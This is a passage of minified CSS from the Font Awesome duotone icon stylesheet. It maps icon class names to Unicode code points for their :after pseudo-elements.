e0"}.fa-duotone.fa-teletype-answer:after,.fa-duotone.fa-tty-answer:after,.fad.fa-teletype-answer:after,.fad.fa-tty-answer:after{content:"\e2b9\e2b9"}.fa-duotone.fa-mug-tea-saucer:after,.fad.fa-mug-tea-saucer:after{content:"\e1f5\e1f5"}.fa-duotone.fa-diagram-lean-canvas:after,.fad.fa-diagram-lean-canvas:after{content:"\e156\e156"}.fa-duotone.fa-alt:after,.fad.fa-alt:after{content:"\e08a\e08a"}.fa-duotone.fa-dial-med-high:after,.fa-duotone.fa-dial:after,.fad.fa-dial-med-high:after,.fad.fa-dial:after{content:"\e15b\e15b"}.fa-duotone.fa-hand-peace:after,.fad.fa-hand-peace:after{content:"\f25b\f25b"}.fa-duotone.fa-circle-trash:after,.fa-duotone.fa-trash-circle:after,.fad.fa-circle-trash:after,.fad.fa-trash-circle:after{content:"\e126\e126"}.fa-duotone.fa-rotate:after,.fa-duotone.fa-sync-alt:after,.fad.fa-rotate:after,.fad.fa-sync-alt:after{content:"\f2f1\f2f1"}.fa-duotone.fa-circle-quarters:after,.fad.fa-circle-quarters:after{content:"\e3f8\e3f8"}.fa-duotone.fa-spinner:after,.fad.fa-spinner:after{content:"\f110\f110"}.fa-duotone.fa-tower-control:after,.fad.fa-tower-control:after{content:"\e2a2\e2a2"}.fa-duotone.fa-arrow-up-triangle-square:after,.fa-duotone.fa-sort-shapes-up:after,.fad.fa-arrow-up-triangle-square:after,.fad.fa-sort-shapes-up:after{content:"\f88a\f88a"}.fa-duotone.fa-whale:after,.fad.fa-whale:after{content:"\f72c\f72c"}.fa-duotone.fa-robot:after,.fad.fa-robot:after{content:"\f544\f544"}.fa-duotone.fa-peace:after,.fad.fa-peace:after{content:"\f67c\f67c"}.fa-duotone.fa-party-horn:after,.fad.fa-party-horn:after{content:"\e31b\e31b"}.fa-duotone.fa-cogs:after,.fa-duotone.fa-gears:after,.fad.fa-cogs:after,.fad.fa-gears:after{content:"\f085\f085"}.fa-duotone.fa-sun-alt:after,.fa-duotone.fa-sun-bright:after,.fad.fa-sun-alt:after,.fad.fa-sun-bright:after{content:"\e28f\e28f"}.fa-duotone.fa-warehouse:after,.fad.fa-warehouse:after{content:"\f494\f494"}.fa-duotone.fa-conveyor-belt-arm:after,.fad.fa-conveyor-belt-arm:after{content:"\e5f8\e5f8"}.fa-duotone.fa-lock-keyhole-open:after,.fa-duotone.fa-lock-open-alt:after,.fad.fa-lock-keyhole-open:after,.fad.fa-lock-open-alt:after{content:"\f3c2\f3c2"}.fa-duotone.fa-box-fragile:after,.fa-duotone.fa-square-fragile:after,.fa-duotone.fa-square-wine-glass-crack:after,.fad.fa-box-fragile:after,.fad.fa-square-fragile:after,.fad.fa-square-wine-glass-crack:after{content:"\f49b\f49b"}.fa-duotone.fa-arrow-up-right-dots:after,.fad.fa-arrow-up-right-dots:after{content:"\e4b7\e4b7"}.fa-duotone.fa-square-n:after,.fad.fa-square-n:after{content:"\e277\e277"}.fa-duotone.fa-splotch:after,.fad.fa-splotch:after{content:"\f5bc\f5bc"}.fa-duotone.fa-face-grin-hearts:after,.fa-duotone.fa-grin-hearts:after,.fad.fa-face-grin-hearts:after,.fad.fa-grin-hearts:after{content:"\f584\f584"}.fa-duotone.fa-meter:after,.fad.fa-meter:after{content:"\e1e8\e1e8"}.fa-duotone.fa-mandolin:after,.fad.fa-mandolin:after{content:"\f6f9\f6f9"}.fa-duotone.fa-dice-four:after,.fad.fa-dice-four:after{content:"\f524\f524"}.fa-duotone.fa-sim-card:after,.fad.fa-sim-card:after{content:"\f7c4\f7c4"}.fa-duotone.fa-transgender-alt:after,.fa-duotone.fa-transgender:after,.fad.fa-transgender-alt:after,.fad.fa-transgender:after{content:"\f225\f225"}.fa-duotone.fa-mercury:after,.fad.fa-mercury:after{content:"\f223\f223"}.fa-duotone.fa-up-from-bracket:after,.fad.fa-up-from-bracket:after{content:"\e590\e590"}.fa-duotone.fa-knife-kitchen:after,.fad.fa-knife-kitchen:after{content:"\f6f5\f6f5"}.fa-duotone.fa-border-right:after,.fad.fa-border-right:after{content:"\f852\f852"}.fa-duotone.fa-arrow-turn-down:after,.fa-duotone.fa-level-down:after,.fad.fa-arrow-turn-down:after,.fad.fa-level-down:after{content:"\f149\f149"}.fa-duotone.fa-spade:after,.fad.fa-spade:after{content:"\f2f4\f2f4"}.fa-duotone.fa-card-spade:after,.fad.fa-card-spade:after{content:"\e3ec\e3ec"}.fa-duotone.fa-line-columns:after,.fad.fa-line-columns:after{content:"\f870\f870"}.fa-duotone.fa-arrow-right-to-line:after,.fa-duotone.fa-arrow-to-right:after,.fad.fa-arrow-right-to-line:after,.fad.fa-arrow-to-right:after{content:"\f340\f340"}.fa-duotone.fa-person-falling-burst:after,.fad.fa-person-falling-burst:after{content:"\e547\e547"}.fa-duotone.fa-flag-pennant:after,.fa-duotone.fa-pennant:after,.fad.fa-flag-pennant:after,.fad.fa-pennant:after{content:"\f456\f456"}.fa-duotone.fa-conveyor-belt-empty:after,.fad.fa-conveyor-belt-empty:after{content:"\e150\e150"}.fa-duotone.fa-user-group-simple:after,.fad.fa-user-group-simple:after{content:"\e603\e603"}.fa-duotone.fa-award:after,.fad.fa-award:after{content:"\f559\f559"}.fa-duotone.fa-ticket-alt:after,.fa-duotone.fa-ticket-simple:after,.fad.fa-ticket-alt:after,.fad.fa-ticket-simple:after{content:"\f3ff\f3ff"}.fa-duotone.fa-building:after,.fad.fa-building:after{content:"\f1ad\f1ad"}.fa-duotone.fa-angle-double-left:after,.fa-duotone.fa-angles-left:after,.fad.fa-angle-double-left:after,.fad.fa-angles-left:after{content:"\f100\f100"}.fa-duotone.fa-camcorder:after,.fa-duotone.fa-video-handheld:after,.fad.fa-camcorder:after,.fad.fa-video-handheld:after{content:"\f8a8\f8a8"}.fa-duotone.fa-pancakes:after,.fad.fa-pancakes:after{content:"\e42d\e42d"}.fa-duotone.fa-album-circle-user:after,.fad.fa-album-circle-user:after{content:"\e48d\e48d"}.fa-duotone.fa-subtitles-slash:after,.fad.fa-subtitles-slash:after{content:"\e610\e610"}.fa-duotone.fa-qrcode:after,.fad.fa-qrcode:after{content:"\f029\f029"}.fa-duotone.fa-dice-d10:after,.fad.fa-dice-d10:after{content:"\f6cd\f6cd"}.fa-duotone.fa-fireplace:after,.fad.fa-fireplace:after{content:"\f79a\f79a"}.fa-duotone.fa-browser:after,.fad.fa-browser:after{content:"\f37e\f37e"}.fa-duotone.fa-pen-paintbrush:after,.fa-duotone.fa-pencil-paintbrush:after,.fad.fa-pen-paintbrush:after,.fad.fa-pencil-paintbrush:after{content:"\f618\f618"}.fa-duotone.fa-fish-cooked:after,.fad.fa-fish-cooked:after{content:"\f7fe\f7fe"}.fa-duotone.fa-chair-office:after,.fad.fa-chair-office:after{content:"\f6c1\f6c1"}.fa-duotone.fa-magnifying-glass-music:after,.fad.fa-magnifying-glass-music:after{content:"\e65f\e65f"}.fa-duotone.fa-nesting-dolls:after,.fad.fa-nesting-dolls:after{content:"\e3ba\e3ba"}.fa-duotone.fa-clock-rotate-left:after,.fa-duotone.fa-history:after,.fad.fa-clock-rotate-left:after,.fad.fa-history:after{content:"\f1da\f1da"}.fa-duotone.fa-trumpet:after,.fad.fa-trumpet:after{content:"\f8e3\f8e3"}.fa-duotone.fa-face-grin-beam-sweat:after,.fa-duotone.fa-grin-beam-sweat:after,.fad.fa-face-grin-beam-sweat:after,.fad.fa-grin-beam-sweat:after{content:"\f583\f583"}.fa-duotone.fa-fire-smoke:after,.fad.fa-fire-smoke:after{content:"\f74b\f74b"}.fa-duotone.fa-phone-missed:after,.fad.fa-phone-missed:after{content:"\e226\e226"}.fa-duotone.fa-arrow-right-from-file:after,.fa-duotone.fa-file-export:after,.fad.fa-arrow-right-from-file:after,.fad.fa-file-export:after{content:"\f56e\f56e"}.fa-duotone.fa-shield-blank:after,.fa-duotone.fa-shield:after,.fad.fa-shield-blank:after,.fad.fa-shield:after{content:"\f132\f132"}.fa-duotone.fa-arrow-up-short-wide:after,.fa-duotone.fa-sort-amount-up-alt:after,.fad.fa-arrow-up-short-wide:after,.fad.fa-sort-amount-up-alt:after{content:"\f885\f885"}.fa-duotone.fa-arrows-repeat-1:after,.fa-duotone.fa-repeat-1-alt:after,.fad.fa-arrows-repeat-1:after,.fad.fa-repeat-1-alt:after{content:"\f366\f366"}.fa-duotone.fa-gun-slash:after,.fad.fa-gun-slash:after{content:"\e19c\e19c"}.fa-duotone.fa-avocado:after,.fad.fa-avocado:after{content:"\e0aa\e0aa"}.fa-duotone.fa-binary:after,.fad.fa-binary:after{content:"\e33b\e33b"}.fa-duotone.fa-glasses-alt:after,.fa-duotone.fa-glasses-round:after,.fad.fa-glasses-alt:after,.fad.fa-glasses-round:after{content:"\f5f5\f5f5"}.fa-duotone.fa-phone-plus:after,.fad.fa-phone-plus:after{content:"\f4d2\f4d2"}.fa-duotone.fa-ditto:after,.fad.fa-ditto:after{content:"\22\22"}.fa-duotone.fa-person-seat:after,.fad.fa-person-seat:after{content:"\e21e\e21e"}.fa-duotone.fa-house-medical:after,.fad.fa-house-medical:after{content:"\e3b2\e3b2"}.fa-duotone.fa-golf-ball-tee:after,.fa-duotone.fa-golf-ball:after,.fad.fa-golf-ball-tee:after,.fad.fa-golf-ball:after{content:"\f450\f450"}.fa-duotone.fa-chevron-circle-left:after,.fa-duotone.fa-circle-chevron-left:after,.fad.fa-chevron-circle-left:after,.fad.fa-circle-chevron-left:after{content:"\f137\f137"}.fa-duotone.fa-house-chimney-window:after,.fad.fa-house-chimney-window:after{content:"\e00d\e00d"}.fa-duotone.fa-scythe:after,.fad.fa-scythe:after{content:"\f710\f710"}.fa-duotone.fa-pen-nib:after,.fad.fa-pen-nib:after{content:"\f5ad\f5ad"}.fa-duotone.fa-ban-parking:after,.fa-duotone.fa-parking-circle-slash:after,.fad.fa-ban-parking:after,.fad.fa-parking-circle-slash:after{content:"\f616\f616"}.fa-duotone.fa-tent-arrow-turn-left:after,.fad.fa-tent-arrow-turn-left:after{content:"\e580\e580"}.fa-duotone.fa-face-diagonal-mouth:after,.fad.fa-face-diagonal-mouth:after{content:"\e47e\e47e"}.fa-duotone.fa-diagram-cells:after,.fad.fa-diagram-cells:after{content:"\e475\e475"}.fa-duotone.fa-cricket-bat-ball:after,.fa-duotone.fa-cricket:after,.fad.fa-cricket-bat-ball:after,.fad.fa-cricket:after{content:"\f449\f449"}.fa-duotone.fa-tents:after,.fad.fa-tents:after{content:"\e582\e582"}.fa-duotone.fa-magic:after,.fa-duotone.fa-wand-magic:after,.fad.fa-magic:after,.fad.fa-wand-magic:after{content:"\f0d0\f0d0"}.fa-duotone.fa-dog:after,.fad.fa-dog:after{content:"\f6d3\f6d3"}.fa-duotone.fa-pen-line:after,.fad.fa-pen-line:after{content:"\e212\e212"}.fa-duotone.fa-atom-alt:after,.fa-duotone.fa-atom-simple:after,.fad.fa-atom-alt:after,.fad.fa-atom-simple:after{content:"\f5d3\f5d3"}.fa-duotone.fa-ampersand:after,.fad.fa-ampersand:after{content:"\26\26"}.fa-duotone.fa-carrot:after,.fad.fa-carrot:after{content:"\f787\f787"}.fa-duotone.fa-arrow-from-bottom:after,.fa-duotone.fa-arrow-up-from-line:after,.fad.fa-arrow-from-bottom:after,.fad.fa-arrow-up-from-line:after{content:"\f342\f342"}.fa-duotone.fa-moon:after,.fad.fa-moon:after{content:"\f186\f186"}.fa-duotone.fa-pen-slash:after,.fad.fa-pen-slash:after{content:"\e213\e213"}.fa-duotone.fa-wine-glass-alt:after,.fa-duotone.fa-wine-glass-empty:after,.fad.fa-wine-glass-alt:after,.fad.fa-wine-glass-empty:after{content:"\f5ce\f5ce"}.fa-duotone.fa-square-star:after,.fad.fa-square-star:after{content:"\e27f\e27f"}.fa-duotone.fa-cheese:after,.fad.fa-cheese:after{content:"\f7ef\f7ef"}.fa-duotone.fa-send-backward:after,.fad.fa-send-backward:after{content:"\f87f\f87f"}.fa-duotone.fa-yin-yang:after,.fad.fa-yin-yang:after{content:"\f6ad\f6ad"}.fa-duotone.fa-music:after,.fad.fa-music:after{content:"\f001\f001"}.fa-duotone.fa-compass-slash:after,.fad.fa-compass-slash:after{content:"\f5e9\f5e9"}.fa-duotone.fa-clock-one:after,.fad.fa-clock-one:after{content:"\e34e\e34e"}.fa-duotone.fa-file-music:after,.fad.fa-file-music:after{content:"\f8b6\f8b6"}.fa-duotone.fa-code-commit:after,.fad.fa-code-commit:after{content:"\f386\f386"}.fa-duotone.fa-temperature-low:after,.fad.fa-temperature-low:after{content:"\f76b\f76b"}.fa-duotone.fa-biking:after,.fa-duotone.fa-person-biking:after,.fad.fa-biking:after,.fad.fa-person-biking:after{content:"\f84a\f84a"}.fa-duotone.fa-display-chart-up-circle-currency:after,.fad.fa-display-chart-up-circle-currency:after{content:"\e5e5\e5e5"}.fa-duotone.fa-skeleton:after,.fad.fa-skeleton:after{content:"\f620\f620"}.fa-duotone.fa-circle-g:after,.fad.fa-circle-g:after{content:"\e10f\e10f"}.fa-duotone.fa-circle-arrow-up-left:after,.fad.fa-circle-arrow-up-left:after{content:"\e0fb\e0fb"}.fa-duotone.fa-coin-blank:after,.fad.fa-coin-blank:after{content:"\e3fb\e3fb"}.fa-duotone.fa-broom:after,.fad.fa-broom:after{content:"\f51a\f51a"}.fa-duotone.fa-vacuum:after,.fad.fa-vacuum:after{content:"\e04d\e04d"}.fa-duotone.fa-shield-heart:after,.fad.fa-shield-heart:after{content:"\e574\e574"}.fa-duotone.fa-card-heart:after,.fad.fa-card-heart:after{content:"\e3eb\e3eb"}.fa-duotone.fa-lightbulb-cfl-on:after,.fad.fa-lightbulb-cfl-on:after{content:"\e5a7\e5a7"}.fa-duotone.fa-melon:after,.fad.fa-melon:after{content:"\e310\e310"}.fa-duotone.fa-gopuram:after,.fad.fa-gopuram:after{content:"\f664\f664"}.fa-duotone.fa-earth-oceania:after,.fa-duotone.fa-globe-oceania:after,.fad.fa-earth-oceania:after,.fad.fa-globe-oceania:after{content:"\e47b\e47b"}.fa-duotone.fa-container-storage:after,.fad.fa-container-storage:after{content:"\f4b7\f4b7"}.fa-duotone.fa-face-pouting:after,.fad.fa-face-pouting:after{content:"\e387\e387"}.fa-duotone.fa-square-xmark:after,.fa-duotone.fa-times-square:after,.fa-duotone.fa-xmark-square:after,.fad.fa-square-xmark:after,.fad.fa-times-square:after,.fad.fa-xmark-square:after{content:"\f2d3\f2d3"}.fa-duotone.fa-exploding-head:after,.fa-duotone.fa-face-explode:after,.fad.fa-exploding-head:after,.fad.fa-face-explode:after{content:"\e2fe\e2fe"}.fa-duotone.fa-hashtag:after,.fad.fa-hashtag:after{content:"\23\23"}.fa-duotone.fa-expand-alt:after,.fa-duotone.fa-up-right-and-down-left-from-center:after,.fad.fa-expand-alt:after,.fad.fa-up-right-and-down-left-from-center:after{content:"\f424\f424"}.fa-duotone.fa-oil-can:after,.fad.fa-oil-can:after{content:"\f613\f613"}.fa-duotone.fa-t:after,.fad.fa-t:after{content:"\54\54"}.fa-duotone.fa-transformer-bolt:after,.fad.fa-transformer-bolt:after{content:"\e2a4\e2a4"}.fa-duotone.fa-hippo:after,.fad.fa-hippo:after{content:"\f6ed\f6ed"}.fa-duotone.fa-chart-column:after,.fad.fa-chart-column:after{content:"\e0e3\e0e3"}.fa-duotone.fa-cassette-vhs:after,.fa-duotone.fa-vhs:after,.fad.fa-cassette-vhs:after,.fad.fa-vhs:after{content:"\f8ec\f8ec"}.fa-duotone.fa-infinity:after,.fad.fa-infinity:after{content:"\f534\f534"}.fa-duotone.fa-vial-circle-check:after,.fad.fa-vial-circle-check:after{content:"\e596\e596"}.fa-duotone.fa-chimney:after,.fad.fa-chimney:after{content:"\f78b\f78b"}.fa-duotone.fa-object-intersect:after,.fad.fa-object-intersect:after{content:"\e49d\e49d"}.fa-duotone.fa-person-arrow-down-to-line:after,.fad.fa-person-arrow-down-to-line:after{content:"\e538\e538"}.fa-duotone.fa-voicemail:after,.fad.fa-voicemail:after{content:"\f897\f897"}.fa-duotone.fa-block-brick:after,.fa-duotone.fa-wall-brick:after,.fad.fa-block-brick:after,.fad.fa-wall-brick:after{content:"\e3db\e3db"}.fa-duotone.fa-fan:after,.fad.fa-fan:after{content:"\f863\f863"}.fa-duotone.fa-bags-shopping:after,.fad.fa-bags-shopping:after{content:"\f847\f847"}.fa-duotone.fa-paragraph-left:after,.fa-duotone.fa-paragraph-rtl:after,.fad.fa-paragraph-left:after,.fad.fa-paragraph-rtl:after{content:"\f878\f878"}.fa-duotone.fa-person-walking-luggage:after,.fad.fa-person-walking-luggage:after{content:"\e554\e554"}.fa-duotone.fa-caravan-alt:after,.fa-duotone.fa-caravan-simple:after,.fad.fa-caravan-alt:after,.fad.fa-caravan-simple:after{content:"\e000\e000"}.fa-duotone.fa-turtle:after,.fad.fa-turtle:after{content:"\f726\f726"}.fa-duotone.fa-pencil-mechanical:after,.fad.fa-pencil-mechanical:after{content:"\e5ca\e5ca"}.fa-duotone.fa-arrows-alt-v:after,.fa-duotone.fa-up-down:after,.fad.fa-arrows-alt-v:after,.fad.fa-up-down:after{content:"\f338\f338"}.fa-duotone.fa-cloud-moon-rain:after,.fad.fa-cloud-moon-rain:after{content:"\f73c\f73c"}.fa-duotone.fa-booth-curtain:after,.fad.fa-booth-curtain:after{content:"\f734\f734"}.fa-duotone.fa-calendar:after,.fad.fa-calendar:after{content:"\f133\f133"}.fa-duotone.fa-box-heart:after,.fad.fa-box-heart:after{content:"\f49d\f49d"}.fa-duotone.fa-trailer:after,.fad.fa-trailer:after{content:"\e041\e041"}.fa-duotone.fa-user-doctor-message:after,.fa-duotone.fa-user-md-chat:after,.fad.fa-user-doctor-message:after,.fad.fa-user-md-chat:after{content:"\f82e\f82e"}.fa-duotone.fa-bahai:after,.fa-duotone.fa-haykal:after,.fad.fa-bahai:after,.fad.fa-haykal:after{content:"\f666\f666"}.fa-duotone.fa-lighthouse:after,.fad.fa-lighthouse:after{content:"\e612\e612"}.fa-duotone.fa-amp-guitar:after,.fad.fa-amp-guitar:after{content:"\f8a1\f8a1"}.fa-duotone.fa-sd-card:after,.fad.fa-sd-card:after{content:"\f7c2\f7c2"}.fa-duotone.fa-volume-slash:after,.fad.fa-volume-slash:after{content:"\f2e2\f2e2"}.fa-duotone.fa-border-bottom:after,.fad.fa-border-bottom:after{content:"\f84d\f84d"}.fa-duotone.fa-wifi-1:after,.fa-duotone.fa-wifi-weak:after,.fad.fa-wifi-1:after,.fad.fa-wifi-weak:after{content:"\f6aa\f6aa"}.fa-duotone.fa-dragon:after,.fad.fa-dragon:after{content:"\f6d5\f6d5"}.fa-duotone.fa-shoe-prints:after,.fad.fa-shoe-prints:after{content:"\f54b\f54b"}.fa-duotone.fa-circle-plus:after,.fa-duotone.fa-plus-circle:after,.fad.fa-circle-plus:after,.fad.fa-plus-circle:after{content:"\f055\f055"}.fa-duotone.fa-face-grin-tongue-wink:after,.fa-duotone.fa-grin-tongue-wink:after,.fad.fa-face-grin-tongue-wink:after,.fad.fa-grin-tongue-wink:after{content:"\f58b\f58b"}.fa-duotone.fa-hand-holding:after,.fad.fa-hand-holding:after{content:"\f4bd\f4bd"}.fa-duotone.fa-plug-circle-exclamation:after,.fad.fa-plug-circle-exclamation:after{content:"\e55d\e55d"}.fa-duotone.fa-chain-broken:after,.fa-duotone.fa-chain-slash:after,.fa-duotone.fa-link-slash:after,.fa-duotone.fa-unlink:after,.fad.fa-chain-broken:after,.fad.fa-chain-slash:after,.fad.fa-link-slash:after,.fad.fa-unlink:after{content:"\f127\f127"}.fa-duotone.fa-clone:after,.fad.fa-clone:after{content:"\f24d\f24d"}.fa-duotone.fa-person-walking-arrow-loop-left:after,.fad.fa-person-walking-arrow-loop-left:after{content:"\e551\e551"}.fa-duotone.fa-arrow-up-z-a:after,.fa-duotone.fa-sort-alpha-up-alt:after,.fad.fa-arrow-up-z-a:after,.fad.fa-sort-alpha-up-alt:after{content:"\f882\f882"}.fa-duotone.fa-fire-alt:after,.fa-duotone.fa-fire-flame-curved:after,.fad.fa-fire-alt:after,.fad.fa-fire-flame-curved:after{content:"\f7e4\f7e4"}.fa-duotone.fa-tornado:after,.fad.fa-tornado:after{content:"\f76f\f76f"}.fa-duotone.fa-file-circle-plus:after,.fad.fa-file-circle-plus:after{content:"\e494\e494"}.fa-duotone.fa-delete-right:after,.fad.fa-delete-right:after{content:"\e154\e154"}.fa-duotone.fa-book-quran:after,.fa-duotone.fa-quran:after,.fad.fa-book-quran:after,.fad.fa-quran:after{content:"\f687\f687"}.fa-duotone.fa-circle-quarter:after,.fad.fa-circle-quarter:after{content:"\e11f\e11f"}.fa-duotone.fa-anchor:after,.fad.fa-anchor:after{content:"\f13d\f13d"}.fa-duotone.fa-border-all:after,.fad.fa-border-all:after{content:"\f84c\f84c"}.fa-duotone.fa-function:after,.fad.fa-function:after{content:"\f661\f661"}.fa-duotone.fa-angry:after,.fa-duotone.fa-face-angry:after,.fad.fa-angry:after,.fad.fa-face-angry:after{content:"\f556\f556"}.fa-duotone.fa-people-simple:after,.fad.fa-people-simple:after{content:"\e21b\e21b"}.fa-duotone.fa-cookie-bite:after,.fad.fa-cookie-bite:after{content:"\f564\f564"}.fa-duotone.fa-arrow-trend-down:after,.fad.fa-arrow-trend-down:after{content:"\e097\e097"}.fa-duotone.fa-feed:after,.fa-duotone.fa-rss:after,.fad.fa-feed:after,.fad.fa-rss:after{content:"\f09e\f09e"}.fa-duotone.fa-face-monocle:after,.fad.fa-face-monocle:after{content:"\e380\e380"}.fa-duotone.fa-draw-polygon:after,.fad.fa-draw-polygon:after{content:"\f5ee\f5ee"}.fa-duotone.fa-balance-scale:after,.fa-duotone.fa-scale-balanced:after,.fad.fa-balance-scale:after,.fad.fa-scale-balanced:after{content:"\f24e\f24e"}.fa-duotone.fa-calendar-lines:after,.fa-duotone.fa-calendar-note:after,.fad.fa-calendar-lines:after,.fad.fa-calendar-note:after{content:"\e0d5\e0d5"}.fa-duotone.fa-arrow-down-big-small:after,.fa-duotone.fa-sort-size-down:after,.fad.fa-arrow-down-big-small:after,.fad.fa-sort-size-down:after{content:"\f88c\f88c"}.fa-duotone.fa-gauge-simple-high:after,.fa-duotone.fa-tachometer-fast:after,.fa-duotone.fa-tachometer:after,.fad.fa-gauge-simple-high:after,.fad.fa-tachometer-fast:after,.fad.fa-tachometer:after{content:"\f62a\f62a"}.fa-duotone.fa-do-not-enter:after,.fad.fa-do-not-enter:after{content:"\f5ec\f5ec"}.fa-duotone.fa-shower:after,.fad.fa-shower:after{content:"\f2cc\f2cc"}.fa-duotone.fa-dice-d8:after,.fad.fa-dice-d8:after{content:"\f6d2\f6d2"}.fa-duotone.fa-desktop-alt:after,.fa-duotone.fa-desktop:after,.fad.fa-desktop-alt:after,.fad.fa-desktop:after{content:"\f390\f390"}.fa-duotone.fa-m:after,.fad.fa-m:after{content:"\4d\4d"}.fa-duotone.fa-spinner-scale:after,.fad.fa-spinner-scale:after{content:"\e62a\e62a"}.fa-duotone.fa-grip-dots-vertical:after,.fad.fa-grip-dots-vertical:after{content:"\e411\e411"}.fa-duotone.fa-face-viewfinder:after,.fad.fa-face-viewfinder:after{content:"\e2ff\e2ff"}.fa-duotone.fa-creemee:after,.fa-duotone.fa-soft-serve:after,.fad.fa-creemee:after,.fad.fa-soft-serve:after{content:"\e400\e400"}.fa-duotone.fa-h5:after,.fad.fa-h5:after{content:"\e412\e412"}.fa-duotone.fa-hand-back-point-down:after,.fad.fa-hand-back-point-down:after{content:"\e19e\e19e"}.fa-duotone.fa-table-list:after,.fa-duotone.fa-th-list:after,.fad.fa-table-list:after,.fad.fa-th-list:after{content:"\f00b\f00b"}.fa-duotone.fa-basket-shopping-minus:after,.fad.fa-basket-shopping-minus:after{content:"\e652\e652"}.fa-duotone.fa-comment-sms:after,.fa-duotone.fa-sms:after,.fad.fa-comment-sms:after,.fad.fa-sms:after{content:"\f7cd\f7cd"}.fa-duotone.fa-rectangle-landscape:after,.fa-duotone.fa-rectangle:after,.fad.fa-rectangle-landscape:after,.fad.fa-rectangle:after{content:"\f2fa\f2fa"}.fa-duotone.fa-clipboard-list-check:after,.fad.fa-clipboard-list-check:after{content:"\f737\f737"}.fa-duotone.fa-turkey:after,.fad.fa-turkey:after{content:"\f725\f725"}.fa-duotone.fa-book:after,.fad.fa-book:after{content:"\f02d\f02d"}.fa-duotone.fa-user-plus:after,.fad.fa-user-plus:after{content:"\f234\f234"}.fa-duotone.fa-ice-skate:after,.fad.fa-ice-skate:after{content:"\f7ac\f7ac"}.fa-duotone.fa-check:after,.fad.fa-check:after{content:"\f00c\f00c"}.fa-duotone.fa-battery-4:after,.fa-duotone.fa-battery-three-quarters:after,.fad.fa-battery-4:after,.fad.fa-battery-three-quarters:after{content:"\f241\f241"}.fa-duotone.fa-tomato:after,.fad.fa-tomato:after{content:"\e330\e330"}.fa-duotone.fa-sword-laser:after,.fad.fa-sword-laser:after{content:"\e03b\e03b"}.fa-duotone.fa-house-circle-check:after,.fad.fa-house-circle-check:after{content:"\e509\e509"}.fa-duotone.fa-buildings:after,.fad.fa-buildings:after{content:"\e0cc\e0cc"}.fa-duotone.fa-angle-left:after,.fad.fa-angle-left:after{content:"\f104\f104"}.fa-duotone.fa-cart-flatbed-boxes:after,.fa-duotone.fa-dolly-flatbed-alt:after,.fad.fa-cart-flatbed-boxes:after,.fad.fa-dolly-flatbed-alt:after{content:"\f475\f475"}.fa-duotone.fa-diagram-successor:after,.fad.fa-diagram-successor:after{content:"\e47a\e47a"}.fa-duotone.fa-truck-arrow-right:after,.fad.fa-truck-arrow-right:after{content:"\e58b\e58b"}.fa-duotone.fa-square-w:after,.fad.fa-square-w:after{content:"\e285\e285"}.fa-duotone.fa-arrows-split-up-and-left:after,.fad.fa-arrows-split-up-and-left:after{content:"\e4bc\e4bc"}.fa-duotone.fa-lamp:after,.fad.fa-lamp:after{content:"\f4ca\f4ca"}.fa-duotone.fa-airplay:after,.fad.fa-airplay:after{content:"\e089\e089"}.fa-duotone.fa-fist-raised:after,.fa-duotone.fa-hand-fist:after,.fad.fa-fist-raised:after,.fad.fa-hand-fist:after{content:"\f6de\f6de"}.fa-duotone.fa-shield-quartered:after,.fad.fa-shield-quartered:after{content:"\e575\e575"}.fa-duotone.fa-slash-forward:after,.fad.fa-slash-forward:after{content:"\2f\2f"}.fa-duotone.fa-location-pen:after,.fa-duotone.fa-map-marker-edit:after,.fad.fa-location-pen:after,.fad.fa-map-marker-edit:after{content:"\f607\f607"}.fa-duotone.fa-cloud-moon:after,.fad.fa-cloud-moon:after{content:"\f6c3\f6c3"}.fa-duotone.fa-pot-food:after,.fad.fa-pot-food:after{content:"\e43f\e43f"}.fa-duotone.fa-briefcase:after,.fad.fa-briefcase:after{content:"\f0b1\f0b1"}.fa-duotone.fa-person-falling:after,.fad.fa-person-falling:after{content:"\e546\e546"}.fa-duotone.fa-image-portrait:after,.fa-duotone.fa-portrait:after,.fad.fa-image-portrait:after,.fad.fa-portrait:after{content:"\f3e0\f3e0"}.fa-duotone.fa-user-tag:after,.fad.fa-user-tag:after{content:"\f507\f507"}.fa-duotone.fa-rug:after,.fad.fa-rug:after{content:"\e569\e569"}.fa-duotone.fa-print-slash:after,.fad.fa-print-slash:after{content:"\f686\f686"}.fa-duotone.fa-earth-europe:after,.fa-duotone.fa-globe-europe:after,.fad.fa-earth-europe:after,.fad.fa-globe-europe:after{content:"\f7a2\f7a2"}.fa-duotone.fa-cart-flatbed-suitcase:after,.fa-duotone.fa-luggage-cart:after,.fad.fa-cart-flatbed-suitcase:after,.fad.fa-luggage-cart:after{content:"\f59d\f59d"}.fa-duotone.fa-hand-back-point-ribbon:after,.fad.fa-hand-back-point-ribbon:after{content:"\e1a0\e1a0"}.fa-duotone.fa-rectangle-times:after,.fa-duotone.fa-rectangle-xmark:after,.fa-duotone.fa-times-rectangle:after,.fa-duotone.fa-window-close:after,.fad.fa-rectangle-times:after,.fad.fa-rectangle-xmark:after,.fad.fa-times-rectangle:after,.fad.fa-window-close:after{content:"\f410\f410"}.fa-duotone.fa-tire-rugged:after,.fad.fa-tire-rugged:after{content:"\f634\f634"}.fa-duotone.fa-lightbulb-dollar:after,.fad.fa-lightbulb-dollar:after{content:"\f670\f670"}.fa-duotone.fa-cowbell:after,.fad.fa-cowbell:after{content:"\f8b3\f8b3"}.fa-duotone.fa-baht-sign:after,.fad.fa-baht-sign:after{content:"\e0ac\e0ac"}.fa-duotone.fa-corner:after,.fad.fa-corner:after{content:"\e3fe\e3fe"}.fa-duotone.fa-chevron-double-right:after,.fa-duotone.fa-chevrons-right:after,.fad.fa-chevron-double-right:after,.fad.fa-chevrons-right:after{content:"\f324\f324"}.fa-duotone.fa-book-open:after,.fad.fa-book-open:after{content:"\f518\f518"}.fa-duotone.fa-book-journal-whills:after,.fa-duotone.fa-journal-whills:after,.fad.fa-book-journal-whills:after,.fad.fa-journal-whills:after{content:"\f66a\f66a"}.fa-duotone.fa-inhaler:after,.fad.fa-inhaler:after{content:"\f5f9\f5f9"}.fa-duotone.fa-handcuffs:after,.fad.fa-handcuffs:after{content:"\e4f8\e4f8"}.fa-duotone.fa-snake:after,.fad.fa-snake:after{content:"\f716\f716"}.fa-duotone.fa-exclamation-triangle:after,.fa-duotone.fa-triangle-exclamation:after,.fa-duotone.fa-warning:after,.fad.fa-exclamation-triangle:after,.fad.fa-triangle-exclamation:after,.fad.fa-warning:after{content:"\f071\f071"}.fa-duotone.fa-note-medical:after,.fad.fa-note-medical:after{content:"\e200\e200"}.fa-duotone.fa-database:after,.fad.fa-database:after{content:"\f1c0\f1c0"}.fa-duotone.fa-down-left:after,.fad.